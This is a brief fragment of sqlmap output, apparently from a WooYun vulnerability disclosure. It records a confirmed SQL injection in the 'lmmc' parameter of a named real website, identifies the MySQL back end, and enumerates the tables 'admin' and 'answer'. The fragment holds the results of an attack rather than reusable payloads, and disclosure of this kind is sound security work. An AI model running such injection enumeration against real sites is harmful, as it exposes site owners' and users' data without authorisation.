 [1] place: GET, parameter: lmmc, type: Single quoted string
[q] Quit
> 1
[13:36:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:36:11] [INFO] fetching tables for database: 'iwz'
[13:36:11] [WARNING] reflective value(s) found and filtering out
[13:36:11] [INFO] the SQL query used returns 2 entries
[13:36:12] [INFO] retrieved: admin
[13:36:13] [INFO] retrieved: answer
Database: iwz
[2 tables]
+--------+
¦ admin  ¦
¦ answer ¦
+--------+
[13:36:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.spg.com.cn'
www.wooyun.org
[*] shutting down at 13:36:13